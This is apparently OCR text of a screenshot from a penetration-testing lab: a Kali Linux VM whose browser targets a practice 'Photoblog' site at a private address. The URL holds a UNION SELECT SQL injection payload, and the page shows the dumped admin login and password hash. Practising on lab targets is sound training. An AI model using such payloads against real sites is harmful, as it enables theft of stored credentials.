 attack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Fri 13:36 1
My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog Preferences Download Burp Suite ...
10.0.2.5/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FRO Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright
0.2K/s
Right
14.6K/s